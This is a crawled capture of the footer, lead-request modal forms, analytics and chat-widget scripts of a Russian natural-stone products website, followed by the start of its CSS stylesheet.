                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="157701">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50486" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="15770">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50486" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="15770">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50486" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="15770">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50486" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="3406d7edf6079fed10ca7b36e3558283" />
</form>          </div>
      </div>

      <div id="ordercallback" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Закажите обратный звонок</h2>
              <p class="modal__desc">Оставьте номер и мы перезвоним в ближайшее время, чтобы проконсультировать вас.
              </p>
              <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__ordercallback" class="modal__form ajax_form ordercallback" >
  <input type="hidden" name="pageid" value="15770">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  
    <input type="hidden" name="subject" value="Форма Заявка на обратный звонок №50486" />
  
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_ordercallback" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_ordercallback" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <span class="error_phone"></span>
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <textarea class="form-input uk-width-1-1 mb-20" name="comment"  placeholder="Ваше сообщение"></textarea>
    <span class="error_comment"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="ee0edfbb281d1cd52bab41b4a32f13db" />
</form>    
          </div>
      </div>
      
  <div id="modal-container2" class="uk-modal" uk-modal>
	<div class="modal-container">
		<button class="modal-close uk-modal-close-default" type="button" uk-close></button>
		<h2 class="modal-heading mb-10">Спасибо за заявку</h2>
		<p class="modal-description mt-10">Наш менеджер свяжется с вами в ближайшее время для уточнения деталей заказа</p>
		<div class="uk-flex">
			<button class="btn2 modal-close-btn">Отлично!</button>
		</div>
	</div>
</div>
          
  
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/template/js/jquery-ui.min.js"></script>    
<script src="/assets/templates/nikilekt/js/uikit.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/jquery.maskedinput.min.js" type="text/javascript"></script>
<script src="/assets/templates/nikilekt/js/script2.js" type="text/javascript"></script>
<script defer>

$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

        $(document).ready(function() { 
        $("#phone").mask("+7 (999) 999-99-99");
        $("#phoneDesc").mask("+7 (999) 999-99-99");
        
        
        
        $("input[name=phone]").click(function(){
  //$(this).setCursorPosition(3);
  $(this).addClass('dirty');
}).mask("+7(999) 999-9999",{
            autoclear: false,
            completed:function(){
                //console.log("You typed the following: "+this.val());
                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone').hide();
            }
        });
        
        
        $("input[name=phone]").blur(function(){

            if($(this).mask().length < 10){
                $(this).addClass('dirty')
                $('#'+$(this).data('pv')).val('phone not validate');
                
                
                $(this).parent().find('.error_phone_validate').show();
            }
            else{
                                $('#'+$(this).data('pv')).val('');
                $(this).removeClass('dirty');
                $(this).parent().find('.error_phone_validate').hide();
            }
        })
        
       
      });
      
      $(document).on('af_complete', function(event, response) {

    if (response.success) {
        var modal_success = UIkit.modal("#modal-container2");
        modal_success.show();
    } 
    response.message='';
        });

      
</script>     <script src="/assets/templates/nikilekt/js/sort_category.js" type="text/javascript"></script>
    <script src="/assets/templates/nikilekt/js/sort_reviews.js" type="text/javascript"></script>
    
   <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZCWR6P');</script>
    <!-- End Google Tag Manager -->
        

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45845343 = new Ya.Metrika({ id:45845343, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter45845343 = new Ya.Metrika({
                            id:45845343,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            ecommerce:'dataLayer',
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/45845343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    


     

<script> 
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init";
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'e8981a13434cc39e8b58b72cf5ea9528');
    </script> 
    
<script src="//code.jivosite.com/widget/ivCeMmWBnO" async></script>

<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/minishop2/js/web/default.js?v=218af1c8c7"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":15770});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marktstein.ru/assets/templates/nikilekt/css/style.css
body_size: 187264
content:
@charset "UTF-8";

html, body {
    font-family: 'Montserrat', sans-serif;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Montserrat', sans-serif;
  }
  
  *:focus {
    outline: none;
  }
  
  :root {
    --color-black: #0C131D;
    --color-black-dark: #202327;
    --color-brown: #4B4528;
    --color-yellow: #FFCD00;
    --color-yellow-dark: #E3B701;
    --color-yellow-light: #FFE600;
    --color-grey: #EAEAEA;
    --color-grey-dark: #6F7378;
    --color-grey-light: #F5F5F5;
    --color-white:#FFFFFF;
    --color-red: #FB6262;
    --color-green:#08CB0F;
  }
  
  ::-webkit-file-upload-button {
    cursor: pointer;
  }
  
  table {
    max-width: 100%;
  }
  ul, ol {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  
  button {
    background: none;
    border: none;
  }
  
  img {
    max-width: 100%;
    object-fit: cover
  }

  .uk-container {
      max-width: 1160px;
      padding-left: 20px;
      padding-right: 20px;
  }


  .uk-link, a {
    color: var(--color-black-dark);
    text-decoration: none;
    cursor: pointer;
    transition: color .2s ease-in-out;
}

.uk-link:hover, a:hover {
    color: var(--color-yellow-dark);
}

  /* margin start */

  .mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-15 {
    margin-top: 15px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-25 {
    margin-top: 25px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-55 {
    margin-top: 50px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-90 {
    margin-top: 90px !important;
}


.mt-100 {
    margin-top: 100px !important;
}

.mt-120 {
    margin-top: 120px !important;
}

.mb-0 {
    margin-bottom: 0px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-55 {
    margin-bottom: 55px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-65 {
    margin-bottom: 65px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.mb-90 {
    margin-bottom: 90px !important;
}

.mb-155 {
    margin-bottom: 155px !important;
}

.mb-100 {
    margin-bottom: 100px!important;
}

.mb-110 {
    margin-bottom: 110px!important;
}

.mb-180 {
    margin-bottom: 180px!important;
}

@media (min-width: 1200px) {
    .mt-0l {
        margin-top: 0px !important;
    }

    .mt-10l {
        margin-top: 10px !important;
    }

    .mt-20l {
        margin-top: 20px !important;
    }

    .mt-30l {
        margin-top: 30px !important;
    }

    .mt-40l {
        margin-top: 40px !important;
    }

    .mt-50l {
        margin-top: 50px !important;
    }

    .mt-60l {
        margin-top: 60px !important;
    }

    .mt-70l {
        margin-top: 70px !important;
    }

    .mt-80l {
        margin-top: 80px !important;
    }

    .mt-90l {
        margin-top: 90px !important;
    }

    .mt-100l {
        margin-top: 100px !important;
    }

    .mt-110l {
        margin-top: 110px !important;
    }

    .mt-120l {
        margin-top: 120px !important;
    }

    .mb-0l {
        margin-bottom: 0px !important;
    }

    .mb-10l {
        margin-bottom: 10px !important;
    }

    .mb-20l {
        margin-bottom: 20px !important;
    }

    .mb-30l {
        margin-bottom: 30px !important;
    }

    .mb-40l {
        margin-bottom: 40px !important;
    }

    .mb-50l {
        margin-bottom: 50px !important;
    }

    .mb-60l {
        margin-bottom: 60px !important;
    }

    .mb-70l {
        margin-bottom: 70px !important;
    }

    .mb-80l {
        margin-bottom: 80px !important;
    }

    .mb-90l {
        margin-bottom: 90px !important;
    }

    .mb-100l {
        margin-bottom: 100px !important;
    }

    .mb-110l {
        margin-bottom: 110px !important;
    }

    .mb-120l {
        margin-bottom: 120px !important;
    }
}


/* all style start */

@media (min-width: 1200px) {
    .uk-grid-small,
    .uk-grid-column-small {
        margin-left: -20px;
    }
    .uk-grid-small>*,
    .uk-grid-column-small>* {
        padding-left: 20px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-small,
    .uk-grid+.uk-grid-row-small,
    .uk-grid-small>.uk-grid-margin,
    .uk-grid-row-small>.uk-grid-margin,
    *+.uk-grid-margin-small {
        margin-top: 20px;
    }
    /* Horizontal */
    .uk-grid-medium,
    .uk-grid-column-medium {
        margin-left: -30px;
    }
    .uk-grid-medium>*,
    .uk-grid-column-medium>* {
        padding-left: 30px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-medium,
    .uk-grid+.uk-grid-row-medium,
    .uk-grid-medium>.uk-grid-margin,
    .uk-grid-row-medium>.uk-grid-margin,
    *+.uk-grid-margin-medium {
        margin-top: 30px;
    }
    /*
    * Large
    */
    /* Horizontal */
    .uk-grid-large,
    .uk-grid-column-large {
        margin-left: -80px;
    }
    .uk-grid-large>*,
    .uk-grid-column-large>* {
        padding-left: 80px;
    }
    /* Vertical */
    .uk-grid+.uk-grid-large,
    .uk-grid+.uk-grid-row-large,
    .uk-grid-large>.uk-grid-margin,
    .uk-grid-row-large>.uk-grid-margin,
    *+.uk-grid-margin-large {
        margin-top: 80px;
    }
}




.section {
    padding: 40px 0px;
}



    

.uk-container {
    max-width: 1300px;
}


h1 {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 54px;
    line-height: 110%;
    color: var(--color-black-dark);
}

h2 {
    font-family: 'Montserrat';
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: var(--color-black-dark);
}

h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.section-heading {
    font-weight: 700;
    font-size: 24px;
    line-height: 110%;
    margin-bottom: 10px;
    color: var(--color-black-dark) !important;
}

.section-link {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    transition: color .2s ease-in-out;
}

.section-link:hover,
.section-link:focus {
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link:focus-visible {
    border: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark) !important;
    text-decoration: none;
}

.section-link::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    height: 3px;
    background-color: var(--color-yellow);
}

.section-link-cont {
 display: flex;
 flex-direction: column;
 justify-content: center;
}

.section-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


.section-description-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-group__heading-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark) !important;
}

.item-head {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.item-desc {
}

textarea.form-input {
    height: 80px;
}


.form-input {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 17px 14px;
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    transition: border .2s ease-in-out;
}

.form-input::placeholder {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.form-input:hover {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus-visible {
    border: 1px solid var(--color-black-dark);
}

.form-input:focus::placeholder {
    color: transparent;
}

.form-input.err {
    border: 1px solid var(--color-red);
    color: var(--color-red);
}




.checkbox {
    font-weight: 400;
    font-size: 14px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.checkbox input {
    margin-right: 30px;
}

.uk-checkbox {
    border-radius: 2px;
    border-color: var(--color-grey);
    background-color: var(--color-white) !important;
}

.uk-checkbox:hover {
    border-color: var(--color-black-dark);
}

.uk-checkbox:checked {
    background-color: var(--color-yellow) !important;
    border-color: var(--color-yellow);
}
.uk-checkbox::selection {
    background-color:var(--color-yellow) !important;
    border-color: var(--color-yellow);
}

.uk-checkbox.rgb {
    position: relative;
    border-color: transparent;
